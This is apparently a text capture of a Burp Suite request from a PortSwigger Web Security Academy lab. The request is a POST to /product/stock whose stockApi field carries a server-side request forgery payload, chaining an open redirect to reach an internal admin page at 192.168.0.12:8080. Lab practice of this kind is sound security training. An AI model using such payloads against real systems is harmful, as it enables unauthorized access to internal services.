 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ae600e40449c09280a808730025008b.web-security-academy.net
3 Cookie: session=9qIh9SRMBipAUjKkeWj7vhEkjjrhuvf8; session=
K8KUa0xgkKfpFOjYBtgtSqTuusLiDouJ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae600e40449c09280a808730025008b.web-security-academy.net/product?pro
ductId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 65
11 Origin: https://0ae600e40449c09280a808730025008b.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 stockApi=/product/nextProduct?path=http://192.168.0.12:8080/admin